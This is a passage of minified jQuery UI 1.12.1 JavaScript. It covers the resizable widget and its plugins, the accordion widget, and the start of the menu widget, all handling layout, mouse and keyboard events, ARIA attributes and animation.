this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu 